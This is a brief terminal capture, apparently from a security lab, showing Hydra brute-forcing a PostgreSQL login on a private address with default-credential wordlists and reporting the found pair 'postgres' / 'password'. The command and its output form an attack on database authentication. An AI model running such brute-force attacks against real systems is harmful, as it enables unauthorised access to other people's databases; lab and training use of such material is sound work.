 (eduardo㉿hmstudent)-[/usr/share/wordlists/metasploit]
$ hydra -L postgres_default_user.txt -P postgres_default_pass.txt postgres://10.10.28.247
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-31 21:19:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5), ~2 tries per task
[DATA] attacking postgres://10.10.28.247:5432/
[5432][postgres] host: 10.10.28.247   login: postgres   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-31 21:19:48